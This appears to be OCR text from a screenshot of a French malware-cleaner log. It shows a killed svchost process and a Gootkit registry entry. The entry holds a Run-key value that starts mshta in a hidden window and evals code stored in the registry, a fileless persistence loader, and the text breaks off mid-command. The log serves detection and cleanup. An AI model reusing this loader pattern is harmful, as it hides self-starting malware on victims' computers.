
[Proc.Svchost] svchost.exe -- 
C:\WINDOWS\System32\svchost.exe[7] -&gt; 
Tué(e) [TermProc]

¤¤¤ Registre : 15 ¤¤¤

[Tr.Gootkit] 
HKEY_USERS\.DEFAULT\Software\Microsoft\Wi
ndows\CurrentVersion\Run | rundll32 : 
mshta "about:&lt;title&gt; 
&lt;/title&gt;&lt;script&gt;moveTo(-300,-
300);resizeTo(0,0);&lt;/script&gt;&lt;hta
:application 
showintaskbar=no&gt;&lt;script&gt;eval(ne
w 
ActiveXObject('WScript.Shell').RegRead('H
KCU\\Software\\ 